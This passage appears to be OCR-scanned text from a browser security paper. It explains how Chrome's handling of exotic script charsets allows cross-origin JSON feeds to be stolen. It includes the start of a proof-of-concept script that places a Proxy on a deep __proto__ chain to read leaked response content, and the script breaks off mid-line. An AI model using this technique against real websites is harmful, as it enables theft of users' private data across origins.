
it may be useful to steal small amounts of data.
STEALING JSON FEEDS IN CHROME
It gets worse. Chrome is far more liberal with scripts that have
a exotic charset. You don’t need to control any of the response
in order for Chrome to use the charset. The only requirement is
that as before the characters combined together produce a
valid JavaScript variable. In order to exploit this “feature” we
need another undefined variable leak. At first glance Chrome
appears to have prevented overwriting the __proto__ however
they forgot how deep the __proto__ goes…
<script>
__proto__.__proto__.__proto__.__proto__.__proto__=new
Proxy(__proto__,{
has:function f(target,name){
var str = f.caller.toString();
alert(str.replace(/./g,function(c){ c=c.charCodeAt(0);return